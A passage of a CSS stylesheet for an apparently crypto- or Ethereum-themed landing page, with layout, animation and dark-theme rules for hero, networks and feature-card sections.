    ---gapRow:2.5rem;
    grid-template-columns:repeat(3, 1fr);
  }
}
@media (min-width: 1680px){
  .c-PJLV-iiXblsy-css{
    ---gapCol:1rem;
    ---gapRow:2.5rem;
    grid-template-columns:repeat(3, 1fr);
  }
}
.c-PJLV-ibXHFxK-css{
  gap:16px;
}

.c-bHwuwj-iiJGHLR-css{
  margin-block-end:0.25rem;
}
@media (min-width: 768px){
  .c-bHwuwj-iiJGHLR-css{
    margin-block-end:0.75rem;
  }
}
.c-bHwuwj-iekbGac-css{
  color:var(--colors-itemPrimaryHighlight);
  margin-block-end:0rem;
}
@media (min-width: 1240px){
  .c-bHwuwj-iekbGac-css{
    max-inline-size:240px;
    margin-block-end:0.5rem;
  }
}
@media (prefers-reduced-motion: no-preference){
  .PJLV-ihsnVJP-css{
    will-change:opacity, transform;
    animation-duration:0.5s;
    animation-delay:0.2s;
  }
}
@media (prefers-reduced-motion: no-preference){
  .PJLV-ihsnVJP-css.animate__animated{
    animation-fill-mode:both;
  }
}
@media (prefers-reduced-motion: no-preference){
  .PJLV-ihsnVJP-css.animate__fadeInUp{
    animation-name:k-eOsFPA;
  }
}
@media (prefers-reduced-motion: no-preference){
  .PJLV-ieIpNbm-css{
    will-change:opacity, transform;
    animation-duration:0.5s;
    animation-delay:0.30000000000000004s;
  }
}
@media (prefers-reduced-motion: no-preference){
  .PJLV-ieIpNbm-css.animate__animated{
    animation-fill-mode:both;
  }
}
@media (prefers-reduced-motion: no-preference){
  .PJLV-ieIpNbm-css.animate__fadeInUp{
    animation-name:k-eOsFPA;
  }
}
@media (prefers-reduced-motion: no-preference){
  .PJLV-ihRDzBN-css{
    will-change:opacity, transform;
    animation-duration:0.5s;
    animation-delay:0.4s;
  }
}
@media (prefers-reduced-motion: no-preference){
  .PJLV-ihRDzBN-css.animate__animated{
    animation-fill-mode:both;
  }
}
@media (prefers-reduced-motion: no-preference){
  .PJLV-ihRDzBN-css.animate__fadeInUp{
    animation-name:k-eOsFPA;
  }
}
@media (prefers-reduced-motion: no-preference){
  .PJLV-ifetlSs-css{
    will-change:opacity, transform;
    animation-duration:0.5s;
    animation-delay:0.5s;
  }
}
@media (prefers-reduced-motion: no-preference){
  .PJLV-ifetlSs-css.animate__animated{
    animation-fill-mode:both;
  }
}
@media (prefers-reduced-motion: no-preference){
  .PJLV-ifetlSs-css.animate__fadeInUp{
    animation-name:k-eOsFPA;
  }
}


html {
  scroll-behavior: smooth;
  -webkit-text-size-adjust: 100%;
  background-color: var(--colors-backgroundPrimaryDefault);
  font-size: 16px;
}
html.normal-scroll {
  scroll-behavior: auto;
}
body {
  font-size: 1rem;
  font-family: var(--fonts-secondary);
  line-height: inherit;
  position: relative;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
}
body, body * {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}
@media all and (pointer: fine) {
  body {
    overscroll-behavior: none;
  }
}
a {
  color: inherit;
  text-decoration: none;
}

/* メインセクション
   ========================================================================== */

  /* Hero area */
  @media (prefers-reduced-motion: no-preference){
    .hero__area{
      will-change:opacity, transform;
      animation-duration:0.5s;
      animation-delay:0s;
    }
  }
  @media (prefers-reduced-motion: no-preference){
    .hero__area.animate__animated{
      animation-fill-mode:both;
    }
  }
  @media (prefers-reduced-motion: no-preference){
    .hero__area.animate__triggered{
      animation-name:k-POKFc;
    }
  }
  .hero__area{
    opacity:1 !important;
  }


  .main__hero {
    color: var(--colors-backgroundPrimaryOnDefault);
    background-color: #040C13;
    position: relative;
  }
  .dark-theme .main__hero {
    color: var(--colors-backgroundPrimaryOnDefault);
    background-color: #040C13;
    position: relative;
  }


  .hero__wapper{
    flex-direction:column;
    min-block-size:18.75rem;
    padding-block-end:5rem;
  }

  .hero__wapper a:-webkit-any-link:focus-visible{
    outline-color:var(--colors-backgroundPrimaryDefault) !important;
  }
  @media (min-width: 768px){
    .hero__wapper{
      padding-block-end:0rem;
    }
  }

  .hero__logo {
    z-index: 5;
    margin-bottom: 12px;
  }

  .hero__logo img {
    height: 250px;
    width: 250px;
    border-radius: 50%;
  }

  .hero__text__wraper{
    position:relative;
    z-index:2;
    inline-size:100%;
  }
  .hero__text__inner, .hero__text__inner h1, .hero__text__inner h1 span{
    text-align:center;
    max-inline-size: 100%;
  }
  @media (max-width: 767px){
    .hero__text__inner h1 span{
      font-size: 66px !important;
    }
  }
  @media (max-width: 427px){
    .hero__text__inner h1 span{
      font-size: 52px !important;
    }
  }
  .hero__text-title{
    font-family:var(--fonts-primary);
    font-size:clamp(88px, calc(1rem + 6.190476190476191vmin), 120px);
    font-weight:700;
    line-height:1.145;
    letter-spacing:initial;
    text-transform:inherit;
  }


  .hero__wrapper__link__area{
    margin-block-start:32px;
  }
  @media (min-width: 1240px){
    .hero__wrapper__link__area{
      margin-block-start:40px;
    }
  }
  .hero__wrapper__link__area > * + *{
    margin-block-start:0.75rem;
  }
  @media (min-width: 1024px){
    .hero__wrapper__link__area > * + *{
      margin-block-start:1rem;
    }
  }
  .hero__wrapper__link__inner{
    animation-delay:0.7s;
    display:block;
  }
  .link__butttom{
    padding-inline-start:32px;
    padding-inline-end:32px;
    padding-block-start:20px;
    padding-block-end:20px;
  }
  .link__butttom-text{
    font-family:var(--fonts-secondary);
    font-size:clamp(18px, calc(1rem + 0.2380952380952381vmin), 20px);
    font-weight:600;
    line-height:1.4;
    letter-spacing:initial;
    text-transform:inherit;
  }


  /* circlec */
  .hrero__variant-left{
    left:-230px;
    top:30px;
    transform:rotateY(180deg);
  }
  @media (min-width: 1024px){
    .hrero__variant-left{
      left:-28.125rem;
      top:-34.375rem;
    }
  }
  .hrero__variant-right{
    right:-230px;
    bottom:10px;
    animation-delay:600ms;
  }
  @media (min-width: 1024px){
    .hrero__variant-right{
      left:75%;
      right:auto;
      top:60%;
      transform:translateY(-50%);
    }
  }




/* 下矢印
   ========================================================================== */

  .downflow__area{
    width:auto;
    position:absolute;
    bottom:8px;
    left:0;
    right:0;
    z-index:10;
  }
  @media (min-width: 1024px){
    .downflow__area{
      left:2rem;
      right:2rem;
      bottom:2rem;
    }
  }
  .icon-type-downflow__area{
    padding:0;
  }
  .downflow__area__item{
    animation-delay:0.87s;
    display:block;
  }

  .icon-type-downflow{
    all:unset;
    box-sizing:border-box;
    color:var(--colors-backgroundPrimaryOnDefault);
    border-radius:0;
    -webkit-user-select:none;
    user-select:none;
    -webkit-appearance:none;
    appearance:none;
    cursor:pointer;
    background-color:transparent;

    display:inline-block;
    color:inherit;
    color:var(--colors-backgroundPrimaryOnMute);
    ---shadowBorderWidth:var(--borderWidths-primary);
    box-shadow:;
    /* pointer-events:none; */
    color:var(--colors-backgroundPrimaryOnDefault);
    box-shadow:;
    background-color: ;
    .icon-type-downflow:active{
      outline:none !important;
    }
  }

  @media {
    .icon-type-downflow{
      padding-inline-start:14px;
      padding-inline-end:14px;
      padding-block-start:9px;
      padding-block-end:9px;
    }
  }

  @media (pointer: fine){
    .icon-type-downflow:hover,
    .icon-type-downflow:active{
      color:var(--colors-backgroundPrimaryOnHighlight);
      background-color:;
    }
  }


  .hero__wrapper__link__area .smail-text{
    display:block;
    line-height:1.5;
    background:unset;
    color:inherit;

  }











/*experience__area
   ========================================================================== */

  /* circlec */
  .bgcirclec__area{
    position:absolute;
    z-index:0;
    color:var(--colors-primary40);
  }
  .bgcirclec__area img,.bgcirclec__area svg{
    width:100%;
    height:auto;
  }
  .dark-theme .bgcirclec__area{
    color:var(--colors-neutral30);
  }
  @media (prefers-reduced-motion: no-preference){
    .bgcirclec__area{
      opacity:0;
      will-change:opacity;
      animation:k-fhdKiV 1.3s ease-out forwards 0.4s ;
    }
  }
  .bgcirclec__area-left{
    left:-298px;
    top:376px;
    width:400px;
    height:417px;
  }
  @media (min-width: 1024px){
    .bgcirclec__area-left{
      left:-409px;
      top:204px;
      width:561px;
      height:585px;
    }
  }
  .bgcirclec__area-right{
    width:600px;
    height:473px;
    right:-250px;
    top:-100px;
  }
  @media (min-width: 1024px){
    .bgcirclec__area-right{
      width:1540px;
      height:1216px;
      right:-625px;
      top:-445px;
    }
  }

  .experience__area{
    text-align:center;
  }
  @media (min-width: 1024px){
    .experience__area{
      display:flex;
      flex-direction:column;
      align-items:start;
      block-size:100%;
      justify-content:space-between;
      text-align:start;
    }
  }
  .experience__item__area{
  ---shadowSize:10px;
  ---shadowHoverIndex:1;
  ---shadowColor:var(--colors-neutral0);
    margin-block-end:24px;
    padding:24px;
    display:flex;
    flex-direction:column;
    justify-content:space-between;
    position:relative;
    background-color:var(--colors-backgroundPrimaryHighlight);
    border:var(--borderWidths-primary) solid var(---shadowColor);
    box-shadow:calc(var(---shadowSize) * var(---shadowHoverIndex)) calc(var(---shadowSize) * var(---shadowHoverIndex)) 0 0 var(---shadowColor);

    padding:0rem;
    margin-block-end:0rem;
    border-radius:var(--radii-round);
    background-color:var(--colors-backgroundPrimaryDefault);
    ---shadowSize:3px;
  }
  .experience__item__area path{
    fill:var(--colors-backgroundPrimaryOnDefault);
  }
  @media (prefers-reduced-motion: no-preference){
    .experience__item__area{
      transition-property:box-shadow;
      transition-duration:0.3s;
      transition-timing-function:ease;
      will-change:box-shadow;
    }
  }
  .dark-theme .experience__item__area{
    background-color:var(--colors-backgroundPrimaryDefault);
  }
  @media (pointer: fine){
    .experience__item__area:hover{
    ---shadowHoverIndex:1.25;
    }
  }

  /* icon（魔法のつえ） */
  .magic__wand{
    margin-block-end:0.25rem;
    width:55px;
    margin-inline-start:auto;
    margin-inline-end:auto;
  }
  .magic__wand svg{
    max-inline-size:100%;
  }
  @media (prefers-reduced-motion: no-preference){
    .magic__wand.animate__fadeIn .animate-star{
      opacity:0;
      transform-origin:center;
      transform:translate3d(0,0,0) scale(0);
      will-change:transform, opacity;
      animation:k-jcNuZN 0.3s ease forwards 0.1s;
    }
  }
  @media (prefers-reduced-motion: no-preference){
    .magic__wand.animate__fadeIn .animate-star-2{
      animation-delay:0.2s;
      ---endOpacity:0.5;
      ---translateFrom:23px, -9px;
    }
  }
  @media (prefers-reduced-motion: no-preference){
    .magic__wand.animate__fadeIn .animate-star-3{
      animation-delay:0.3s;
      ---endOpacity:0.2;
    ---translateFrom:38px, -28px;
    }
  }
  @media (min-width: 1024px){
    .magic__wand{
      margin-block-end:2.25rem;
      width:86px;
      margin-inline-start:0;
      margin-inline-end:0;
    }
  }


  .right__img{
    ---desktopWidth:1132px;
    ---mobileWidth:265px;
    position:relative;
    padding:40px;
    margin-inline-start:auto;
    margin-inline-end:auto;
    inline-size:var(---desktopWidth);
    max-inline-size:80vw;
    border-radius:36px;
    overflow:hidden;
    background-color: #1C1E22;
    box-shadow:0px 1px 2px rgba(0, 0, 0, 0.08), 0px 4px 8px rgba(0, 0, 0, 0.08);
  }
  .dark-theme .right__img{
    box-shadow:0px 4px 8px rgba(0, 0, 0, 0.32), 0px 1px 2px rgba(0, 0, 0, 0.32);
  }
  .right__img img{
    /* border:var(--borderWidths-primary) solid var(--colors-itemSecondaryMute) !important; */
    border-radius:0;
    max-width:100%;
    height:auto;
    position:relative;
    z-index:2;
  }


  /* icon */
  .experience__item__inner{
    border-radius:var(--radii-round);
    width:72px;
    height:72px;
    min-inline-size:72px;
    position:relative;
    padding:10px;
  }
  .experience__item__inner:before{
    position:absolute;
    content:"";
    width:100%;
    height:100%;
    left:0;
    top:0;
    opacity:0.8;
    border-radius:var(--radii-round);
  }
  .experience__item__inner svg{
    inline-size:100%;
    block-size:auto;
    position:relative;
    z-index:1;
    scale:1.2;
  }
  @media (prefers-reduced-motion: no-preference){
    .experience__item__inner svg{
      transition-property:scale;
      transition-duration:0.3s;
      transition-timing-function:ease;
      will-change:scale;
    }
  }
  .experience__item__inner:hover svg{
    scale:1;
  }
  @media (min-width: 1024px){
    .experience__item__inner{
      padding:20px;
      width:120px;
      height:120px;
      min-inline-size:120px;
    }
  }


  .c-fDaWuF{
    display:flex;
    flex-direction:column;
    align-items:center;
    gap:16px;
  }
  @media (min-width: 1024px){
    .c-fDaWuF{
      flex-direction:row;
      gap:1.5rem;
    }
  }
  .c-lgIybc{
    display:flex;
    align-items:center;
    justify-content:center;
    text-align:center;
  }
  @media (min-width: 1024px){
    .c-lgIybc{
      justify-content:flex-start;
      text-align:start;
    }
  }
  .c-hmiUqo{
    padding-inline-start:0.5rem;
    padding-inline-end:0.5rem;
    max-inline-size:380px;
    margin-inline-start:auto;
    margin-inline-end:auto;
  }
  @media (min-width: 1024px){
    .c-hmiUqo{
      padding-inline-start:0rem;
      padding-inline-end:0rem;
      max-inline-size:none;
      margin-inline-start:0;
      margin-inline-end:0;
    }
  }


.experience__item__inner-text{
  margin-block-end:8px;
  margin-block-start:3px;
  margin-inline-start:auto;
  margin-inline-end:auto;
  max-inline-size:120px;
  font-size:16px;
}
@media (min-width: 1024px){
  .experience__item__inner-text{
    margin-inline-start:0;
    margin-inline-end:0;
  }
}
@media (min-width: 1240px){
  .experience__item__inner-text{
    margin-block-start:0rem;
    margin-block-end:0.5rem;
    max-inline-size:none;
    inline-size:180px;
    font-size:24px;
  }
}


.c-kWERKi-ihVsIwQ-css{
  width:100%;
  display: flex;
  flex-direction: column;
  align-items: center;
}
@media (prefers-reduced-motion: no-preference){
  .PJLV-ikBesDO-css{
    will-change:opacity, transform;
    animation-duration:0.5s;
    animation-delay:0s;
  }
}
@media (prefers-reduced-motion: no-preference){
  .PJLV-ikBesDO-css.animate__animated{
    animation-fill-mode:both;
  }
}
@media (prefers-reduced-motion: no-preference){
  .PJLV-ikBesDO-css.animate__fadeIn{
    animation-name:k-fhdKiV;
  }
}
.c-kWERKi-ikeJiDD-css{
  width:100%;
}
.c-bHwuwj-iWUVOZ-css{
  margin-block-end:2rem;
}
.c-bHwuwj-iWUVOZ-css.c-bHwuwj-iWUVOZ-css{
  font-size:36px;
  line-height:1.2;
  animation-delay: 0.8s;
}
@media (min-width: 1024px){
  .c-bHwuwj-iWUVOZ-css{
    margin-block-end: 4rem;
  }
}
@media (min-width: 1024px){
  .c-bHwuwj-iWUVOZ-css.c-bHwuwj-iWUVOZ-css{
    font-size:3.5rem;
    line-height:1.2;
  }
}
@media (prefers-reduced-motion: no-preference){
  .PJLV-iidIyDs-css{
    will-change:opacity, transform;
    animation-duration:0.5s;
    animation-delay:0.1s;
  }
}
@media (prefers-reduced-motion: no-preference){
  .PJLV-iidIyDs-css.animate__animated{
    animation-fill-mode:both;
  }
}
@media (prefers-reduced-motion: no-preference){
  .PJLV-iidIyDs-css.animate__fadeInUp{
    animation-name:k-eOsFPA;
  }
}


@media (prefers-reduced-motion: no-preference){
  .PJLV-ihxYyX-css{
    will-change:opacity, transform;
    animation-duration:0.5s;
    animation-delay:0.3s;
  }
}
@media (prefers-reduced-motion: no-preference){
  .PJLV-ihxYyX-css.animate__animated{
    animation-fill-mode:both;
  }
}
@media (prefers-reduced-motion: no-preference){
  .PJLV-ihxYyX-css.animate__fadeIn{
    animation-name:k-fhdKiV;
  }
}
.c-PJLV-ihfNXqr-css{
  display:grid;
  column-gap:var(---gapCol);
  row-gap:var(---gapRow);
}
@media (min-width: 0px){
  .c-PJLV-ihfNXqr-css{
    ---gapCol:2rem;
    ---gapRow:2.25rem;
    grid-template-columns:repeat(2, 1fr);
  }
}
@media (min-width: 428px){
  .c-PJLV-ihfNXqr-css{
  ---gapCol:2rem;
  ---gapRow:2.25rem;
    grid-template-columns:repeat(2, 1fr);
  }
}
@media (min-width: 768px){
  .c-PJLV-ihfNXqr-css{
  ---gapCol:2rem;
  ---gapRow:2.25rem;
    grid-template-columns:repeat(2, 1fr);
  }
}
@media (min-width: 1024px){
  .c-PJLV-ihfNXqr-css{
  ---gapCol:3rem;
  ---gapRow:3rem;
    grid-template-columns:repeat(2, 1fr);
  }
}
@media (min-width: 1240px){
  .c-PJLV-ihfNXqr-css{
  ---gapCol:3rem;
  ---gapRow:3rem;
    grid-template-columns:repeat(2, 1fr);
  }
}
@media (min-width: 1441px){
  .c-PJLV-ihfNXqr-css{
  ---gapCol:3.5rem;
  ---gapRow:3rem;
    grid-template-columns:repeat(2, 1fr);
  }
}
@media (min-width: 1680px){
  .c-PJLV-ihfNXqr-css{
  ---gapCol:2.5rem;
  ---gapRow:3rem;
    grid-template-columns:repeat(2, 1fr);
  }
}


.c-dxkohr-icoeVnQ-css:before{
  background-color:var(--colors-decorationSky);
}
@media (prefers-reduced-motion: no-preference){
  .PJLV-ideApEH-css{
    will-change:opacity, transform;
    animation-duration:0.5s;
    animation-delay:0s;
  }
}
@media (prefers-reduced-motion: no-preference){
  .PJLV-ideApEH-css.animate__animated{
    animation-fill-mode:both;
  }
}
@media (prefers-reduced-motion: no-preference){
  .PJLV-ideApEH-css.animate__fadeInUp{
    animation-name:k-eOsFPA;
  }
}
@media (prefers-reduced-motion: no-preference){
  .PJLV-ifLTudw-css{
    will-change:opacity, transform;
    animation-duration:0.5s;
    animation-delay:0s;
  }
}
@media (prefers-reduced-motion: no-preference){
  .PJLV-ifLTudw-css.animate__animated{
    animation-fill-mode:both;
  }
}
@media (prefers-reduced-motion: no-preference){
  .PJLV-ifLTudw-css.animate__scaleIn{
    animation-name:k-bfrCjA;
  }
}
.c-dxkohr-igcSgqJ-css:before{
  background-color:var(--colors-decorationPink);
}
@media (prefers-reduced-motion: no-preference){
  .PJLV-ijiDFee-css{
    will-change:opacity, transform;
    animation-duration:0.5s;
    animation-delay:0.12s;
  }
}
@media (prefers-reduced-motion: no-preference){
  .PJLV-ijiDFee-css.animate__animated{
    animation-fill-mode:both;
  }
}
@media (prefers-reduced-motion: no-preference){
  .PJLV-ijiDFee-css.animate__fadeInUp{
  animation-name:k-eOsFPA;
}
}
@media (prefers-reduced-motion: no-preference){
  .PJLV-icnKchZ-css{
  will-change:opacity, transform;
  animation-duration:0.5s;
animation-delay:0.12s;
}
}
@media (prefers-reduced-motion: no-preference){
  .PJLV-icnKchZ-css.animate__animated{
  animation-fill-mode:both;
}
}
@media (prefers-reduced-motion: no-preference){
  .PJLV-icnKchZ-css.animate__scaleIn{
    animation-name:k-bfrCjA;
  }
}
.c-dxkohr-idNtIpV-css:before{
  background-color:var(--colors-decorationYellow);
}
@media (prefers-reduced-motion: no-preference){
  .PJLV-iechSHn-css{
    will-change:opacity, transform;
    animation-duration:0.5s;
    animation-delay:0.24s;
  }
}
@media (prefers-reduced-motion: no-preference){
  .PJLV-iechSHn-css.animate__animated{
    animation-fill-mode:both;
  }
}
@media (prefers-reduced-motion: no-preference){
  .PJLV-iechSHn-css.animate__fadeInUp{
    animation-name:k-eOsFPA;
  }
}
@media (prefers-reduced-motion: no-preference){
  .PJLV-idLvaHg-css{
    will-change:opacity, transform;
    animation-duration:0.5s;
    animation-delay:0.24s;
  }
}
@media (prefers-reduced-motion: no-preference){
  .PJLV-idLvaHg-css.animate__animated{
    animation-fill-mode:both;
  }
}
@media (prefers-reduced-motion: no-preference){
  .PJLV-idLvaHg-css.animate__scaleIn{
    animation-name:k-bfrCjA;
  }
}
.c-dxkohr-idVZxPD-css:before{
  background-color:var(--colors-decorationMint);
}
@media (prefers-reduced-motion: no-preference){
  .PJLV-iflHvys-css{
    will-change:opacity, transform;
    animation-duration:0.5s;
    animation-delay:0.36s;
  }
}
@media (prefers-reduced-motion: no-preference){
  .PJLV-iflHvys-css.animate__animated{
    animation-fill-mode:both;
  }
}
@media (prefers-reduced-motion: no-preference){
  .PJLV-iflHvys-css.animate__fadeInUp{
    animation-name:k-eOsFPA;
  }
}
@media (prefers-reduced-motion: no-preference){
  .PJLV-ihitkej-css{
    will-change:opacity, transform;
    animation-duration:0.5s;
    animation-delay:0.36s;
  }
}
@media (prefers-reduced-motion: no-preference){
  .PJLV-ihitkej-css.animate__animated{
    animation-fill-mode:both;
  }
}
@media (prefers-reduced-motion: no-preference){
  .PJLV-ihitkej-css.animate__scaleIn{
    animation-name:k-bfrCjA;
  }
}

@media (prefers-reduced-motion: no-preference){
  .PJLV-ibbwddO-css{
    will-change:opacity, transform;
    animation-duration:0.5s;
    animation-delay:0.3s;
  }
}
@media (prefers-reduced-motion: no-preference){
  .PJLV-ibbwddO-css.animate__animated{
    animation-fill-mode:both;
  }
}
@media (prefers-reduced-motion: no-preference){
  .PJLV-ibbwddO-css.animate__fadeInUp{
    animation-name:k-eOsFPA;
  }
}
.c-kWERKi-ijLfoad-css{
  width:100%;
}
.c-imUcXZ-ilnEgCy-css{
  min-block-size:auto;
  padding-block-start:4rem;
  padding-block-end:4rem;
}
@media (min-width: 768px){
  .c-imUcXZ-ilnEgCy-css{
    padding-block-start:7rem;
    padding-block-end:7rem;
  }
}
@media (min-width: 1240px){
  .c-imUcXZ-ilnEgCy-css{
    min-block-size:80vh;
  }
}


  /* learn more */
  .experience__buttom__area{
    margin-block-start:48px;
  }
  @media (min-width: 1024px){
    .experience__buttom__area{
      margin-block-start:3.5rem;
    }
  }




/*Separator
   ========================================================================== */
  /* 区切り線 */
  .separator__item{
    ---separatorBorderWidth:var(--borderWidths-primary);
    ---separatorBorderWidth:2px;
    /* background-color:var(--colors-itemSecondaryMute); */
    background-color: #143E5E;
    padding:0rem;
  }
  .separator__item[data-orientation=horizontal]{
    height:var(---separatorBorderWidth);
    width:100%;
  }





/*networks
   ========================================================================== */

  /* title */
  .networks__title__area{
    flex-grow:1;
  }
  @media (min-width: 1240px){
    .networks__title__area{
      flex-grow:auto;
    }
  }

  .networks__title__area-text{
    text-align:center;
    max-inline-size:768px;
    margin-inline-start:auto;;
    margin-inline-end:auto;
  }
  @media (min-width: 1240px){
    .networks__title__area-text{
      text-align:left;
      max-inline-size:none;
    }
  }



  .networks__right__img{
    inline-size:12.5rem;
  }
  .networks__right__img svg{
    pointer-events:none;
    max-inline-size:100%;
  }
  @media (min-width: 1024px){
    .networks__right__img{
      inline-size:15rem;
      max-inline-size:15rem;
    }
  }
  @media (min-width: 1680px){
    .networks__right__img{
      max-inline-size:initial;
      padding-inline-start:5%;
      padding-inline-end:5%;
    }
  }
  .c-FZfMe{
    display:flex;
    flex-direction:column-reverse;
    gap:1rem;
    text-align:center;
  }
  @media (min-width: 1240px){
      .c-FZfMe{
      flex-direction:row;
      text-align:left;
    }
  }

  #benefits, #networks {
    padding-left: 40px;
    padding-right: 40px;
  }


  #networks{
    padding-block-start: 0 !important;
    padding-block-end:4.5rem;
    min-block-size:80vh;
    position:relative;
    overflow:hidden;
  }
    #networks > div{
    inline-size:100%;
  }
  @media (min-width: 1024px){
    #networks{
      /* padding-block-start:6rem; */
      padding-block-end:6rem;
    }
  }
  .networks__area__item__inner{
    margin-block-start:4rem;
  }

  .networks__area__item{
    gap:1rem;
    padding-block-start:1rem;
    padding-block-end:1rem;
    padding-inline-start:0rem;
    padding-inline-end:0rem;
    margin-inline-start:0;
    margin-inline-end:0;
    border-block-start:var(--borders-primary);
  }
  .networks__area__item:last-of-type{
    border-block-end:var(--borders-primary);
  }
  @media (min-width: 428px){
    .networks__area__item:last-of-type{
      border-block-end:0;
    }
  }
  @media (min-width: 1240px){
    .networks__area__item{
      gap:2rem;
      padding-block-start:0rem;
      padding-block-end:0rem;
      margin-inline-start:0rem;
      margin-inline-end:0rem;
      border-block-start:0;
    }
  }

  /* 講師目 */
  .bgnewwork__area{
    position:absolute;
    bottom:-2px;
    left:0;
    right:0;
    max-width:1200px;
    pointer-events:none;
    margin-inline-start:auto;
    margin-inline-end:auto;
    text-align:center;
    color:var(--colors-itemPrimaryMute);
    z-index:0;
    height:148px;
  }
  .bgnewwork__area svg,
  .bgnewwork__area img{
    width:155%;
    height:auto;
    position:absolute;
    left:50%;
    top:0;
    transform:translateX(-50%);
  }
  .dark-theme .bgnewwork__area svg,
  .dark-theme .bgnewwork__area img{
    color: #202020;
  }
  @media (min-width: 1240px){
    .bgnewwork__area{
      max-width:100%;
      height:100%;
      top:32vh;
    }
  }
  @media (min-width: 1240px){
    .bgnewwork__area svg,
    .bgnewwork__area img{
      width:2410px;
    }
  }
  @media all and (min-width: 2440px){
    .bgnewwork__area{
      top:35vh;
    }
  }


  .networks__area__item__box{
    width:100%;
    height:100%;
    gap:1rem;
    display:flex;
    align-items:center;
  }
  @media (pointer: fine){
    .networks__area__item__box:hover .netwworks__item-morelink,
    .networks__area__item__box:focus .netwworks__item-morelink{
      color:var(--colors-itemSecondaryHighlight);
    }
  }

  .networks__item__text__area{
    flex:1;
  }
  @media (min-width: 1240px){
    .networks__item__text__area{
      padding-block-start:0.25rem;
      padding-block-end:0.25rem;
      display:flex;
      flex-direction:column;
      align-items:flex-start;
      justify-content:space-between;
      block-size:7.5rem;
    }
  }
  .netwworks__item-morelink{
    font-family:var(--fonts-secondary);
    font-size:clamp(10.8px, calc(1rem + 0.2380952380952381vmin), 12px);
    font-weight:600;
    line-height:1.25;
    letter-spacing:initial;
    text-transform:inherit;
    color:var(--colors-itemSecondaryDefault);
    text-decoration-line:underline;
  }
  @media (prefers-reduced-motion: no-preference){
    .netwworks__item-morelink{
      transition-property:color;
      transition-duration:0.3s;
      transition-timing-function:ease;
      will-change:color;
    }
  }


  .crypto__item {
    background-image: url("");
    font-size:0;
    width:52px;
    height:52px;
    justify-content:center;
    position:relative;
    border-radius:var(--radii-round);
    background-color:var(--colors-backgroundPrimaryMute);
    background-repeat:no-repeat;
    background-position:center;
    background-size:cover;
  }
  .crypto__item:before{
    content:"";
    position:absolute;
    width:31px;
    height:31px;
    background-color:var(--colors-backgroundPrimaryDefault);
    border-radius:var(--radii-round);
  }
  .dark-theme .crypto__item{
    filter: contrast(0.8);
  }
  @media (min-width: 428px){
    .crypto__item{
      width:5rem;
      height:5rem;
    }
  }
  @media (min-width: 428px){
    .crypto__item:before{
      width:3rem;
      height:3rem;
    }
  }
  @media (min-width: 1024px){
    .crypto__item{
      width:7.5rem;
      height:7.5rem;
    }
  }
  @media (min-width: 1024px){
    .crypto__item:before{
      width:4.5rem;
      height:4.5rem;
    }
  }

  /* crypto icon */
  .crypto__item__icon{
    width:20px;
    height:20px;
    position:relative;
    z-index:2;
    pointer-events:none;
    object-fit:contain;
  }
  .crypto__item__icon img,.crypto__item__icon svg{
    inline-size:100%;
    block-size:auto;
  }
  @media (min-width: 428px){
    .crypto__item__icon{
      width:1.75rem;
      height:1.75rem;
    }
  }
  @media (min-width: 1024px){
    .crypto__item__icon{
      width:2.625rem;
      height:2.625rem;
    }
  }



  .networks__linbutton__area{
    display:flex;
    margin-block-start:2rem;
    margin-block-end:2rem;
    justify-content:center;
    gap:0.5rem;
  }
  @media (min-width: 1024px){
    .networks__linbutton__area{
      margin-block-end:0rem;
      justify-content:flex-start;
      margin-block-start:9vmin;
    }
  }

  .ethereum-img-mobile-block {
    display: none;
  }

  .dark-img, .dark-theme .light-img {
    display: none;
  }

  .dark-theme .dark-img {
    display: block;
  }

  @media screen and (max-width: 1023px){
    .block-title {
      font-size: 36px !important;
    }
    .dark-theme .dark-img {
      display: none;
    }
    .desktop-img {
      display: none;
    }
    .ethereum-img-mobile-block {
      display: block;
      margin-block-end: 25px;
    }
    .ethereum-img-mobile-block {
      padding: 0.1rem;
      block-size: 312px;
      overflow: hidden;
      position: relative;
    }
    .ethereum-img-mobile-block::after {
      content: "";
      position: absolute;
      left: 0px;
      top: 0px;
      width: 100%;
      height: 100%;
      z-index: 2;
      background-image: linear-gradient(180deg, transparent 50%, #111111 92%, #000000 100%);
    }
    .ethereum-img {
      padding: 16px;
      inline-size: var(---mobileWidth);
      border-radius: 44px;
      max-inline-size: 100%;
      box-shadow: rgba(0, 0, 0, 0.08) 0px 1px 2px, rgba(0, 0, 0, 0.08) 0px 4px 8px;
    }
    img.ethereum-img-desktop {
      display: none;
    }
    img.ethereum-img-mobile {
      display: block;
      border-radius: 32px;
    }
  }

  .hero__area video {
    width: 100%;
    height: 100%;
    position: absolute;
    object-fit: cover;
    z-index: 1;
    /* opacity: 0.8; */
    filter: contrast(0.8);
  }

  /* custom */
  .dark-theme .custom-dark-color {
    color: white;
  }

  .dark-theme .networks__right__img svg path:nth-child(4) {
    fill: var(--colors-dark-theme-main-text-gray);
  }

  .dark-theme .custom-color-dashboard::before {
    background-color: var(--colors-dark-theme-main-text-dashboard);
  }
  .dark-theme .custom-color-defi::before {
    background-color: var(--colors-dark-theme-main-text-defi);
  }
  .dark-theme .custom-color-zero::before {
    background-color: var(--colors-dark-theme-main-text-zero);
  }
  .dark-theme .custom-color-fee::before {
    background-color: var(--colors-dark-theme-main-text-fee);
  }

  .dark-theme .find-more-network {
    border-color: #ADE6FB;
    border-radius: 8px;
    color: #A1B2BF;
  }

  .desktop-img {
    margin-bottom: 120px;
  }
  .ethereum-img-mobile-block {
    margin-bottom: 40px;
  }

  .c-kWERKi {
    padding: 0;
  }

  .list-unrivaled-eth .contet__two__space {
    width: 100%;
    justify-content: center;
    padding-left: 0;
    padding-right: 0;
  }

  .list-unrivaled-eth .experience__area {
    text-align: center;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
  }

  .list-unrivaled-eth-logo {
    width: 100%;
    display: flex;
    gap: 20px;
    justify-content: space-around;
  }

  .list-unrivaled-eth-logo .logo-frame {
    display: flex;
    flex-direction: column;
    box-shadow: rgba(0, 0, 0, 0.16) 0px 10px 36px 0px, rgba(0, 0, 0, 0.06) 0px 0px 0px 1px;
  }
  
  .logo-frame .logo-background {
    overflow: hidden;
    width: 284px;
    height: 236px;
    border-radius: 24px;
    padding: 28px 24px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    align-items: start;
    position: relative;
  }

  .logo-frame .dashboard-background {
    background-color: var(--colors-custom-blue-color);
  }
  .logo-frame .defi-background {
    background-color: var(--colors-custom-orange-color);
  }
  .logo-frame .zero-background {
